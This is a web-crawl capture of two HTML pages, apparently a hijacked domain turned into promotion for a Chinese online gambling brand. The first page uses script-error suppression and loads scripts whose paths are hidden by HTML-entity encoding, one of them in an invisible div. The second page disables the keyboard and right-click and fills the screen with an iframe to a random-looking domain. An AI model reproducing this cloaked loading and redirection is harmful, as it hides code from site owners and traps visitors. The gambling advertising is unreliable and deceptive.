

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epriceboard.com/
body_size: 949
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>中国·太阳成tyc7111cc(集团)官方网站-主页|NO.1</title>
<meta name="keywords" content="太阳成集团tyc7111cc主页,中国·tyc7111cc太阳成" />
<meta name="description" content="太阳成集团tyc7111cc主页♻️【0502.cc&0402.cc】♻️这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成集团tyc7111cc主页</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 336
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>中国·太阳成tyc7111cc(集团)官方网站-主页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>